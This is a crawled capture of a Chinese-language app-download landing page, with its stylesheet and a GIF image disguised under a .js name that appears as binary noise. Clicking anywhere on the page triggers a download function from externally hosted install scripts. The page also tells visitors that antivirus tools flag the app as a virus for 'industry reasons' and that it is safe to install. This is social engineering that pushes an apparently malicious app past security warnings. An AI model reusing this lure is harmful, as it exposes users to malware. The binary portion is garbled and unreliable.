

--- FILE ---
content_type: text/html
request_url: https://balibestproperti.com/
body_size: 753
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="my">
    <title></title>
    <base href="https://mytupian.lhglff1uu.com/P/">
    <link rel="stylesheet" href="static/css/index.css">
    <link rel="icon" href="favicon.ico" type="image/x-icon">
    <script src="static/js/jquery-2.2.4.min.js" defer></script>
    <script src="static/js/appinstall.js" defer charset="UTF-8"></script>
    <script type="text/javascript" charset="UTF-8" src="static/js/xz.js"></script>
</head>
<body >
	
    <main class="container" onclick="DownSoft()">
        <header class="header">
            <div>
				
				<div class="zz">
					  <img src="static/picture/content-4.png" alt="Floating Image"  onclick="return false" >
				</div>
              
				<img src="static/picture/my1.js" alt="Banner Image" onclick="return false" class="xx">
				<img src="static/picture/my2.js" alt="Banner Image" onclick="return false" class="xx">
				<img src="static/picture/my3.js" alt="Banner Image" onclick="return false" class="xx">
				<img src="static/picture/my4.js" alt="Banner Image" loading="lazy" onclick="return false" class="xx">
				<img src="static/picture/my5.js" alt="Banner Image" loading="lazy" onclick="return false" class="xx">
				            </div>
			<p class="pp">由于行业原因,本APP被某些杀毒软件认定为病毒,请大家放心使用,安装本APP不会对您的 手机造成任何损害</p>
			<img src="static/picture/buttom-centent.jpg">
			
			
        </header>
        <br>
        <section class="float abcdef">
            <img src="static/picture/3.js" alt="Floating Image" loading="lazy" onclick="return false">
        </section>
        <div class="kf" onclick="window.open('https://kf33305.xyz', '_blank', 'noopener noreferrer')">
            <img src="static/picture/kf.js" alt="kf" loading="lazy"/>
        </div>
    </main>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mytupian.lhglff1uu.com/P/static/css/index.css
body_size: 931
content:
@charset "utf-8";

/* CSS Document 公共部分 author lee  2018-2019*/
html {
    font-size: 0px;
    font-family:
        -apple-system, Roboto,
        "Helvetica Neue",
        Roboto,
        "Microsoft Yahei",
        "Hiragino Sans GB",
        Helvetica, Arial,
        sans-serif, nomospace;
    font-style: normal;
    line-height: 1.5;
}

body {
    margin: 0;
    padding: 0;
}

* {
    box-sizing: border-box
}

a {
    -webkit-transition: .15s;
    transition: .15s;
    text-decoration: none
}

img {
    max-width: 100%
}

li,
ol,
p,
ul {
    margin: 0;
    padding: 0;
    width: 100%;
}

li,
ol,
p,
ul {
    list-style-type: none
}

.header {
    text-align: center;
}

.container {
    max-width: 640px;
    width: 100%;
    margin: 0 auto;
    position: relative;
	background-image: url(../picture/h5-bg-2.7e423e48.jpg);
    background-size: cover;
}

.zz{
	margin-bottom: 100px;
    width: 100%;
    height: 120px;
    text-align: center;
}

.zz img{
	margin-top: 40px;
    width: 333px;
    height: 120px;
}

.xx {
	display: block;
	margin: 0 auto 40px;
	width: 80%;
	border: 3px solid rgba(145, 55, 179, .9019607843);
}
.pp{
	font-size: 12px;
    color: #fff;
    padding: 0 20px;
}

.float {
    position: fixed;
    position: -webkit-sticky;
    position: sticky;
    bottom: -2px;
    line-height: 0;
    z-index: 10;
    width: 100%;
    max-width: 640px;
}
.telegram{
    position: fixed;
    top: 50%;
    right: 20px;
    animation: kf 2s infinite;
    z-index: 10;
}
.telegram img{
    width: 96px;
}
.kf{
    position: fixed;
    top: 30%;
    right: 20px;
    animation: kf 2s infinite;
    z-index: 10;
}
.kf img{
    width: 80px;
}
.sw{
    position: fixed;
    top: 40%;
    left: 20px;
    animation: kf 2s infinite;
}
.sw img{
    width: 80px;
}
@media (max-width: 320px) {

    html,
    body {
        font-size: 14px;
    }
}

@media (min-width: 376px) {

    html,
    body {
        font-size: 0px;
    }
}

@media (min-width: 576px) {

    html,
    body {
        font-size: 26px;
    }
}

@media (min-width: 1024px) {

    html,
    body {
        font-size: 0px;
    }
}
@keyframes kf{
    0%{
        transform: scale(1);
    }
    50%{
        transform: scale(1.2);
    }
    100%{
        transform: scale(1);
    }
}
a[title='站长统计'] {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/3.js
body_size: 56680
content:
GIF89a8� �� ���.����Ǔ��6���������gB����H�����LӸp�t"ϙA�����������Fc���xEŪL������ idj���3ۺ���j��q��H�g.�������������ں����4V��� ���������٥����i�������738�����������x4�T&���ǧ�9�z&�Z �� �eZf���u ؙYق,��
��� ���������-�v�g��
����RKS���e�����֡I�K��n��������������������9�����D�nC��V̊�����T����Ƹɂv����l�w�ͣ�̱�߄��]�k���Һ�������-Ȓ5�Ѿ�[ �y�������zS�����W�� �r�&�����ʑ�l͘���n%������Ѯ��g �� ��������	�A�mщ!�k8�w ��������
��Q����d-�`���������*��
����S����4��
���I*zѴ��������������������������`������~/̺���������t����0ߩ$�������|�������R�0����������� ˣ0�ɫ��������(�����
��4�������pߓh�������������˓������HӋL��˱t����n��"��p����cPZ�4�������^Fn����B��N�����
߷6��S��#y��������      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:52e2cc0a-4a6f-5745-9271-093f3884d6d0" xmpMM:DocumentID="xmp.did:152CC4C6ED5211F089C9B8B5235F169E" xmpMM:InstanceID="xmp.iid:152CC4C5ED5211F089C9B8B5235F169E" xmp:CreatorTool="Adobe Photoshop CC 2017 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:5c6ab260-86b6-5d4a-bb4d-2bafd62f6c54" stRef:documentID="adobe:docid:photoshop:12dd4b9c-fe5e-11ef-b2c9-db84a54074f0"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    8�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx���˷�߿�L���È+^̸��ǐ#K�L���˘3k�̹��Ϡ�j��aCe��^ͺ��װc˞M����eF@��!
�����CR�)_μ���У�CA����سk�.�������A����������۫+�b��������ﱠ`��g��&H�#���s�ѷ߄�p���ɧ݃.W�
�(�$��!>��q��\�Ћ���/��"��e��elP�Di�Bh���Q�E���c?n,���T(��Q>�!}�-��i�hHCb���~O�(c��C̖���)x4Џ�8C]��c���&�A��裐n����a��76@
%�@̧�~#���2��Z�@�aˍ[&�z���魸���ůA��+ϯ�!�k_3�
���m	�(��4��ag���cP�-��|���)m����sP�*��!A�1��d#�4�d����M��xc�8�!Ͻ��5ϻ̽�⺩�8 )P��2 �r?�0 M�"�,�5���R"�߬+�B����f�n�8~0�8����E�����,�4�d#� �D�F�q5[�t��%1ur�-ȱ�Î�\��6:�������� s;̇f�X�������3F��dC��P#���l�5�x���8�3�x�8�x����,�����[[��|��_+g!1t/Ce0-����l[� _��
��N��>�r�����m=O��g/XjD�x�Ԅ�4�����P�ذ�>��|����s�9Τ��9�/5����B�Y�v�R<pGxJdl�G?��(y, �6���aPwX�X�6� �D1@%�v��b�ҞgH�
�SZ:���A����g<C�P��l���NL_�Q�dL1X�";�Ǎҕ��F�����]D���֊%���`�R� [���Џ�a�xp�H�~��\ �/0H��"Pd�Z8�:�L4̤&�B���{��B(p��Cπ�0� l�!! ,�x��o~�LF.���dlNs]<�3��q�c����5;I)U!C�$p%C�q��(^��Gy��Ý��	����'Q�e�Bq����
#ؤ>����(����G�"
�Hh.�� �����D!�K+fq~Y̨/뇹���Py�R�{v�bk��2(	��Tzd[7���!���&
���_�� �0�~ �_��/�Y�~� �@3Ԗ��͇f�?��U��` _H9�!
CaHk>`����������V��U~��\^��p`As���� �n�j&�R
��%�:_`@sJN�"�@�6�Gp�4�8�l���Gt���EE�@������*��٦X�$����mP�0�ƥ�����Q� ���k�.?p�0!k�����)Vq��âv��?�y��� (+��b��Rb��UrUh7�G@�q E$7k�	�§�Q�ۊ?�`e���``imTYl�uUK��z�Ͱ�sb�PR���7�Q ��k]�-uiKCסН�a9���ٍ+F?��ˡN���0�)�ܖ*lRo��ؐ����G<��ڀ����F�,�q�DOp�i�O�J�w�: �S��)G�F�³��7��>�DG(�q�q$� �YQ�\�B��Ǎ�q��&�U����0�羒	٭�v��K8��]�b���=?%
��Q��X�&����`�u[t��4��O���n�$�M���2 �����F�-5�لم������H�Qv�h ��ֵ�Ֆ/�nZ�=�y�[޳|%,��)���̫_5�\���TP���.Vl�����I�	��D?�0�^�T˽� ~Jf2��` ���M�q���K_������*L���L��Џ�u8��@4��a$��x�q/m�X�x�a��q+�Ve���i�t�c�\X*��Ţ���QԁW��`�H����;<�w�{Q�پ/2��x�Q��?"�O�g\�����6�QT.�W�fF���n�:k[�^�9
�4�Q@sHAJ�0�ֻ���?CK��������}�.�!�h:Z��V��X����n|I���нq�5mK'�X������[���i�PC�T� �*� �;��nq�w �,���q��a�l��l��� �T�e�er�~��y�<)3O�)"8��X�x�+ 	0{({����{��)pS`�#x?��,H�?�)Ђ�)����0�0V!vհ��n��P̗P�Dijeiaw|je\N�uL��G(o�i��T�cdG#0���P^O�p2kx'q2Eq��~8m� NdY����l�t`+Wfp�w��wPfD@
o�������M�y:WI��!R�s �,t/��+�����2�%��C��h�%!���0��+ �P�?0C �7�4�4c�Pb0|n�V��V�v|����ׄ�fi��|�6���hW�]ydM�8FC4N�pJ�eS��Ak.�^<j�w�؎[`y_�l�tTrHf�y{�rpc�D�
�Ў�<��7��Rz&q�X����Ȃ�ȁ��	{Ɋ$q���hP�'i�(��*ْ)��,	��	�����w���8~���D�u� Q�����T�̗�OH�C	�^�����WcL�i8jW�Q]�/J�8J�4��6��"�w��7q��~�~h0��@%�q �Hr�Ǘ$G*��h����0�h�kx��7����X�`��ȉ���ə���(�� �.ɒ���5x�		����	�5�1X�!��)��h�B���ٛ���9��)��Y��I��y����͹����9��)��Y��I��y�ک�u����8c�@ÀVŸoL�|�V�Ӟ�H��x|���c�K�Gj�35�b�80�p�A�^�a��֖�~lȈ�������k���X	_�ڡڡ��y%'f"��S��٘؆s����� ���9'�8��:
#�������!�Bz�Hʂ�)���NZ��	�H�s��VZ�Xz�Z��\��^ڥ`��b�d:�fZ�hz�j��l��Z:�@�h��  ��~p��h�U�(�POY���
U�ͨ|S�|N��V��u�guN �i?�#  Eh�P^�e�Z��]Öz�Gy����h��Zu9<{YfJ<�����n����� z�_P	"
�q`6����q���xs.�1�H���Iʣ?j���z�r*�ڭ��Kj�1�G���0������:�������ha�{���\O���8�L��Zg���u
�hƕ�+K������&0Z� �~@L����XM��iX��x������t Nkơ(�n�
-� 	T�^ ��e##;kP�� D��!*s|�,˪ɪ���~��6FOy��tC  �+ �b���ʣ^{+��h뵝�d붠x�i;�jK�v[�xK�c�|�+@
��{;�oK�}{�vk��[���A�;�Mz����������Tj��[��K����[��{��������������ۺ�;��[��{���������z�J���# �P��h!� ̵PN8�k\`g���JY7��g�p֛u�J�N�u���JP�D8֕�:B�����CE1��&��X�à%[q��)�O��6��E<q��0	6p<�`�6����$>��dq,�2���
G��w� 5@����S��t���(z��
'	��4�5|�6��8��:����4l�@��1�F��G���I��N��P��N��GlQ|�R�Ú{g����`�b��s 	�`��ヿ0�Vi�P��r̼	%�s|�
�PY��~�P[����ҸAYguUȟ:�:E>7P����@4�d�E�d�[��J�o	����Z�+�x� P ���,(m�upE�����
'�������f�hP n�  P����'��+��Κ�}Ð�Q&� p�؜�ڼ�������?��B��q���|��|�K��������L��l��\���A{�:�������U��^Q�ky����Vڽ�˽�������O��|L��PL0���u��iY�]�34���� 70����p^B��\"�~n�ɿ��� \�I��I 2��0
(���;��p�q� ���@ P�6+��̀��`>����R[�����<��H��h�l}��L��*�E��t}�p]�t��|�͏��L�}���,H��n���|�y����ؐْ=ٔ]ّ��y�ز8�;L�6��i;� ��AX��f�߻�]��ڗF��ʽ����۵��u�\;KS�i�Q��[)0��g�0�

q��ɝܿm�����>�����hP�P��K��!*������ˠY���-<��Q;����d�Y�i-)0Ã=�Q� ���f 	g��z���������<s=��\�?��A��ؖ]�&~┍����t��.�␝�������C��]Qm�ՠ����-�ܫ��P=�B��D�P�м
��R G�JU~�]�-�%�MQ�3^�p�&�C>,��?�ұ��w5}��M�9��=]�2@�6"�lo��%��Ĝ���I�@�x~����͈c��f-��� �s��t}�~�!�����^�~�ޜ^���n���G��fP�3����,�s+�|M�� 0^��~�Ğ�3��Ɏ�4��s �\Q���p�� o�V��ޞPN�pV�>����~Nw�X�P���N��L���e�ҷK��8%-�!��l�,����ݠ����F�uβ܍��=-�I�º��7��)�"Z	� �p̀�����O��)ܬ�Y�V5��a��1��nϜ>إ�^�ή��,�>p�A��-�H?៭�=̷5>��}�R_�2���,���z[��09pЯ@ p\�ߞu`�gVG~V�.��(�lo�n���Vr/�p go��K�K.K�
���?�-z:��A1�αd)�^%��s��v��>��pz��������^	|�`#%o��]�*�5��$����s�!�A�<�7��Ҟ	߬�g�͙ ����z�~�C��ʟ�̿�ǟ����?����>o�f@f`��)
n��?� �	i���췿����M�S�0�����<��f��M���\�!.��Caҋ1�0aa*^����ǋ!5f�X�dH�&Cb��L��0!���"ćd9�`���߾	�&-�3gA�-e���S�Q�N�*��U�Y���Z��\�[Vv�,����v��pѠiԨ�]�I�����e�N�������/f�����W��ъ2�nN��s��h��u�vKZf����+WZeK�Z[��	 t�����o�����o�q�)��~���ʙ�����?����w�N���0�i&��4�0�|S3�3���b�! + �������p�C
4�@TpA$P�pB���0��,\aC;��CC���0<d��SqE��!p�Șj@肆�"�a�qHPf%���hG���HI��Y�ɋ��hȈ�Lr�";�2 &�i��F��H�,�q����.��,���E<��J6�`��+��"무L�­�l��.�*�+���� PP�/�̱�6���+���
@a@4�T�F+�+�DK3--�Xk�5��Ċ�<�"=�$vXb���:��3vYb糍Yh�厂������mY� i�h% �W���ɥ��p��Όo��M:��^��c�;d[��B�x`�6����W]�{E"�*�p�ȓJ�Ȥ�;ޘ#�WbI�K�%a��He
a̜�I�i�'j�)*,���a��ٓO?t,�Pc����3H#��/J���M?���P7��A�/U9�Q�`%M��h]�V�p�MW^ɥ@_a��;7�����RȻo�����q�5|��������)B�;q�k�;g�^ws�ss�s�pc�����a�]����Mu�Y7�3�Exw�{��w��[�<ҋ�Nxb��  2�8$X" z���d-�F{�=�(z��wr��Ofi!��@�d������9���5�0>ϡ�*�hA�5jY�[�6��AMjPp"��1����6�5P��  U%< ����0�Ԥ&����Us�U[f嶷#,���E3�kY����*��b��Y@�!-��#Ѳ�����3��	R���XE,Z1�@4C�xE0R�:N ����-B�LiO�T	S �Ws �߂G˕Q�{<��h�=r_�S��)u�A ��6���r��z������a(i{��d'/)�敏�M"e�>��RK�d�GT�>���&!Љ�h����C � 7ġ�C��Y�W�@��PL�ˢ�H1��@aSA�j�D B�B�Ax��B�T�@ARU����3ik�^��Z�p�Ũ!��Ƣ_	r�!���Q�� �j-́Z�:�DW�FAk������3�.\�y��E�C�K�,J~t�����~D΅�CӾ�T�|��FQG���47�fQ�"k���4���0\�J#��8	'	�ўVS��T^��*�!��E�yL�Y��gt�yjF5��jpխZ}Rʠ� ��L��	ͤ��]J�N�P�Q�3̭��HK&��(�=s�d��M��1`A%*7TTWpDi�P��lX�܀���Ej)��
E3�5��?s5�T���}0
�94�6St��[,38aa)�V�D
Q�>QE��iyux
Hq�{С��pe����'c�4�@E�y�����7u��O7G8֐/� ��c�b�����gJTB+���à,�Y-�I��R�V�*;�b;���BP��p�e���Xo`a
�d�vL�J���b���@GmvR2@A A�~J��9*��;x���f����w��C�ےM��⭫��7���[?����a�])}ػG�'\��}����X���
y%}ia�(�̚
!��iP����ڴ�#jT'ZE)��N1-��	�={{5*��N�DV��ѓ�9O����72�\x���$����go8����9ʭz�n����ao{;��q+;2����eg�	7���]������xM�a�I[rH�gBSR� �
a�,Cfˍ�D�=�;��l�Dn�J���x�x ����@�;�F�y������O��mW�ި)�pJ_��z|����hG/Ү�u�r.Kݼ�&����3D]�S�z��e��g]��i��р��nh@ 6ڀ��h =�����h�(���v�/�jg�0$} �^��'���Ux����j@
� b���@S�5�!��A�
a	G<oe[��������D���N��S?��fM1�M��K���߽YI��l���%3�����#�g� ���?ؠ��G�w�ۂYjv3rD#|�;�6����5�Q�� =x- Bɀ@g�B����Z�@@09x�:K��Z�{J����9�����\(S��=8�]���+�=X�E[��3H�@�S)�H��(M#Aha��r�)��������#�h�ۊ^��	p�"zp�J�~���h�(�$\�܊~ ���v�  *#�!�@��]9�3܍�.h ��8]1�`��S�(����i�Gj ��c��%&ɤ�y���jx6h� xDH��E|�J�E�0�bDF�DEt�M��h���G�M�DP21�J��i�2a7�y�l��9�����ç��bB�AQ2Ӹ�����>��
����3?�@��` ��?��Mx-j� ���~�6K38�������x�-l�{�'>��?�9	���G}�G~��{�@�4��.�8�~<�}<��@H�:|�G	�4aaH��H��G�	<��0���H��ȃ� {�H�d���G�ȇɔl�},����a�� p4��ب����@p� �GPI�|��I�D�XI� �܊���Gc�e@J@��\��|�a9J>!Cf9�����\#^tq�<?���B��<+!� 8%N"���D�6 p/`�^�&Q\D�E�LL���ì��L�,J\L˪s� ��1Z�E5����l���7�S2�j�'����II�p�,+?�h3p
�;п5{�J؄V`��;��	 �������+��@�\�y���a��Q�����s@� ���̄3 H�
��b�:���O�lO��
��O���|\A�d��O�t.�ʫX���J�
M�Jh�C-�d}JX�h�Ч�ОJP4�Е�]9 cI��l�ʳ��0�-!��Qu�S�j��L_�?   � �E,��\L#��h���ULo{6C��	�wX7�Jw�i8�5�1n@�Ҕ���`,�gʋ���>������ŐFۜF��M�������;��o@�8�J��x�8��@�S!�\9�ӳ��'?4�bʃ�:���L�OS���H�dH�����ϧ�OX�Պ���4I[�U���܆{�_��5��e8Bc	�&L��J��IE��DH�dVh��E�-�8�V	`�o5F0=�m8� �8Wvm�@Е�0�<Q��<=�b��O��e����k�0Ջ�h�����hxX��X�u�hp��۰J4Q��%���R�]��4���]Ă}=�e�W����	:����� ���D&�a2j&�c�h��Q@�����6��ܜ ��;0�+@�G��S����� *��� d���@h�J��xB��=��>;.P-�dHS�jq�R]
�CUU]U�lU�|�]�H	�U����}��|���OȽO����G�,W�DH�\h��̀�\4`�w�\х���~@� �Ȕt]� �h�\��<�����W�� t`�wx*�8%DtVDīB�g ��\DXR%�^�^Ĭ��,��X�\���j�D!R��K�*�r+e��a�r Y܉9�7:��Y',S��7&+F��d�,��� �Y�i����SP�t�Ϛ`G@�k���~���>� ������Z��	���3΀�\�,���ظ[ۀ@~�HX)��\� Z�<aU,����EHƅ��*� ,�b-�b.��.����[��(�O�0�t ��X�����J>��~,]ـ�h %(�~h��l>a���@]i�*��bՊe�B8�V�H���]>9�pcB��⋤]��G͊��������^�p���  =��;1P��#m�i���|�b�e^�e_��EL -Y�,�i��j��^f�i���ĒE�i�e�U7�$����D�5�5�ߜ=S�#�f��(���� < ��z	VZ��Ӥs3*�?6C��"� _���s�	��Z�< �̸:�vv��p�N��ψ[��yĕ~����[0�=��z-b�l��d�S�&ViW}�C.c��b��H�d����i�d��鎤�m�Ǣ�ǣ΀��
{�m0Z؆�֊h�m`?��`�seF�d��j���t����� �cb:�~��8�b	�]�~�c��H��\ٰ�d��cA֕J�k��G�Ί@�D�
`�΀mhiTf
_�k��`pe��KX&�K"�e�eL X�g�Q-��Um��h��h�!�m!�m۾m!Pm!���m�ܾ���hKD˜_e�R���4�1gP��i�:��p��a$�5��c4`�ш��h7���KZ�U�{��	a��?��S��Z��F ��U �����@�
�o��*@��NKmGLe!l9|�ᎆ��
Oc\'�bπ�p�p�q��T%�q�K�*f4B�b�q'�b��z��H`������/q��q�\!�q#/r$?㢮�%�l�V��Ǭ�
>�G*����G�vk>]�f�Ɗ���vd�8 ��ކ(�`W�f����r���ǩ���"?����s� B�@��(tE� ur&� ɞl� ���iQX�l��6k��-XS_�u��RYS�TO�i ��]�28u���PuT��R��_.�k�+�٪���1y�:�p�d�1��}C�4u����6M� ,��2�[�Mi$����vP�܄C*`or�S)���:`%x����$� B���N0�Q	�-��V �`w�avD������N�\��<��E�x��W�A�x�giu�p�_�

�p��73yE��Oy���=0yE�4�rʡqZ�y��x��b�vr�~���
��G(��;Gk>)z~�db
�}��H��sE���
8ul�΀��
%�j�Vz�N�m {1{�~�/O���(�P�H�����<��p�����HG凱�l�`x��=�AD;m[�aX��D�7�i�%���e��^mg���Ma����W�K���+��*5��ى����E���f�Yդ����b @�dh�6�F:h9� ���ղS�\گ� W��^��]�`P�6�������/�$h���{��sR F-( X��Sp@��{��ᄇ!�7.��Bh�= Z8,H�A�"l��`��&R�h�"F��d��=f����F��l��%�H)92ܘ�&Μ:w��9��C�) 	3�L�E��#T�)�N8�@��Z��l�bk�:���O�f����l�~(�m��f�px��o]��o���m�����a1�ŉ'�����̯�����[��@(��*U�OW�n}q��..���� �v��۷o�/��`ǓO�&"��^�z��N�z��ٯk�5-X�%ӄl/��|����g7N��0h	�쾲r!B$K��3 r�3�v LR�PL1\8H��,��[X8�6hh6R�$!�2`p≀ R�0�Ë � �W0`#�7^�#�;ިc�W�p�Uw\qʐ<�ҋ9���)� �.;���6�Ѓa���I#t���T��)9��5��%��D�4�!b8��R(!�:� 
R �N���FZ!�f$)I���G�����>*)-N|*���z�����j0��)���z+RP�D8�� �B����j�?�d�,A�.��w���p�V�f� �Z[�0 A7q��V]�6\(0�#Tf�h�T�@��-��h�B6�6��k���UL=�/\��0X6��6�";�kHd�EpT���	C�p��[���r@L0�}7�Mi��܋#ј� 6�s�7�<@5�L#�4�\73�G+�4�Go��qό\_}�)�N����x��74P<�6� 1NX�n�!�8b�(b0���xpǍ=(QC%��c% ���A*.�D�0
^8R��B��G8(8��W(�K+TL��B�r ,�!eW���	aRY5�C1lq��vcPbx��Ȟ}��a��J���*:�jg�A����
�D�~�)�j
�*Ջ_O)2>��3�k�{�HF�b���T�i$c���5U�O�5 �� -�ör���,� �5�hu�]�y�	X���e!��
3�2 �l�51�h> ���.=�h��bѰ/�X�s��� �V>��k��F$b���#^�pi���W�a��ـl�q`�6�Ȁ2ဌ8'+�̱�,�h�0F0��p\�I���4���<����1�ȗ#�/���T�EV'��d�"I,�8e���(�>�2B���u���p�8�x��1mj��ږ�y(�Ot#���T|��C(�1����G;��	@���)�w@*�` �\R��:��uWX��/��r��B��:"ȩ����0��) <@��zW'�	OO�{�ǂ�1�P\x�*a"=����p(D*��q gHhDʁ6L���F��ь~��&-)J#ʁ�	E'}iJc
әJ�}'�(C�wB�⦊��Ma`�3���C����I5�,'@_�".���fKN��� ˀ��U�@*�`��������3XND���f �XB�Z�C ԀCsЀ@c���!��F�ār*)H�	2��# M��^tl�#�h������4R{Z��`�M{�k����AM��x|샟`Mk��F)�pg�M�B��ƅ�������$7��D(�%&������1�t�;��
I*�*у]�A hE�H�7��sW�E���^L����/l�*� �S@
P�$(AH��Ј؁I-h����	5�N��S��g<�I�]F��U�7#���%ڽ��6�hD���x{N�1N?���F.2���R��o�I~��)Ϙ}R��N-�d(S`WQ�������"���Μf4��pE�bW�� ���+Fh�e���=����� ƹ'8�X�q #
z���`��z4�1k�2�����<����A��a9b ��f5���-��х�c������Tre22�z���\'�$Zj	t���n6��Ѝn� �ݐ�����e�l	P+�o���[��������u���/)�����Xʒ��Q��v]���oXf%� a��WG��A8�@�vLDZ����"����"NQ��j�ZR�(X�*Ġr���H����l�
_x��@���^ ov�S?�ԡ��P[AuPw[�g���
�S��U�����J���U�H��u�s�^��Ǟ���}��k�������}�k_��&۝Y������~����-�Ԃ��'�"/y�s�p�E &�y���Q���a`jCG��9I�YP�����<\���D[�-Ht1�%��H �Yq+�q�T�,C'V5��W�WQ�r�(3R_�'+�/�����EZ4V{Z8����5���Ǧ�1��d�R+4 Tr��Fa��l��?���78�  �e��@��Ms=�,�M�LWu��a � w��$d�x	�L �����	�x�~�R(��}��"�@#x
��TN���� 
�A{	IH �@�yN�B�M�#X�����Ȏ(��܇�@�����ҡXA%�0��EBԍ!����#,Yם��]����!֡����"�!��ޡPP���a�!��>B���T��!�!�+�ٙU"%R"��F�=�4���E����Q x��0��� �Z ��q � hО�FCy�.��eŨ���b?���@8\�%&�� �� 5<#;����A��oe&e�/�Q0��@;<�$�c$��9*R4��Ќ�����Qh��=��#uxV��� ��4x��$Gq�c�}�G����$Àd�4l 3^r�����,5��@�-I�.� ��2		�e����.�`?�
z�/0���������@%��PA/ �hI��B�C��t8��ʵ�� �   D	���L�;���>u���?������)�t!��U
8����]���*�!ޥH�%_�a�D��`�"aVE�@`ޡj0b"�?�bڡ p�k�D�� d�ff�fff�����I�QS p��m^����ԕ�I��������E[�޵�Č�
����A�|�j�@�i��u���J�[�U�e��h��M��p&g^�2NdkD� ܀#@C5��hq�7>7ڟ@z�r�}~z�/@�ɣi��i��h����ch(����C@hħ�V��G �����38�7�xV��sad�i�tْ�웊Ԁ�L�2�Hx@	� x�$�@%(�?U � ��)삁�(�xB/� 
���VB�8�SR��)�@# �S瀓=��hi�`)�q%�u�$$��R�X�Y��Y]Z�X�q�&T
�� <a�� ���)�e��!��`�eI�����]�`ꔣB"E8&fY
��ၼ�}j�mf�2�ZL\� -ފV�*s�&�����&�i��j���ޭ⪵H�0v�j�@�ksN^�u�*��QX� H^
q��~��i���5�@6L�4����6j��y#�d��g�������B��je��=�M�Y۴1۽��,4��h#c�|�[9��8$`6DA���X�f������[�|�8�7M	�A	X��Ȑ\A,[��R� x��~�BW���[�IR�N�\8��"�	L���@�=XP��iW�Aʥ�>�)�
���@%�Vѝ�.t���a �^MfvT��ٞ��b�>�^M* ��"��ޡT�ޞ!dND���D�e>�����>���f?� D�v抆n�@ �*mb�]��Ŭ����gp'��f�q vX��	�Y\.튢0"'�*�I�U�*���"��5� | 5^q�k{�G%I(q(�?n�~���A���v�����̈��_%9Vb%�n$�n�CCxh6�[�V�r)��B�ޛ��(����n�2�,$�A��l� �v�}��-��lA/@�,B� ؀��"xNՆC4��I�� l��� ��	
�@U&�	A.` �f��l-��na�թ�� �A�
1����@71?�G1?q�Nd`N��%?1G�A|�?�K����1�qckE\1Oq᪒�m1&�q�!?q$�����#�q��ܖ������h0C�"����n$�j?� ,�jr箮������E���A	h.�F���.'_.�H�q��X��f�	P�7�9\ ��%��7d{���2O���#4CR4G����4_3:Fs6�����7�o�}��}`�'1$;X�7H�8`�V�������t�/.����@����\�0��)��+� ����hI�
